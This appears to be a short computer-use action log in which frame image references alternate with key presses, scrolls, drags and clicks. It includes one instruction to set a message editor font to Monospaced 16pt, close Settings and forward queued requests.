
key("Up")
key("Up")
key("Return")

scroll(1811, 231, "up", 1)
scroll(1811, 231, "up", 1)

left_click_drag(1643, 371, 1875, 371)

left_click_drag(1581, 402, 1809, 410)

Set the message editor font to Monospaced 16pt, close Settings, and forward queued requests.
left_click(1142, 353)
